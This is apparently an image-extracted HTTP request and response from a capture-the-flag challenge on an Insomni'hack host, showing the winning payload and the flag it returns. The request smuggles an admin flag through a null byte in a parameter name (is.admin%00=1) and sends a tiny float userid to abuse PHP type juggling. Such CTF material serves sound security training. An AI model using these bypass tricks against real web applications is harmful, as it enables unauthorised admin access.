 Request
Raw Params Headers Hex
POST /?is.admin%00=1 HTTP/1.1
Host: phuck.insomni.hack
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language:
fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 21
{"userid":0.000009}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 24 Mar 2018 01:12:53 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 81
Connection: close
Content-Type: text/html; charset=UTF-8
It's name is Blaklis and he would like
to say : The flag is
INS{PHP_1s_4d0r4bl3}.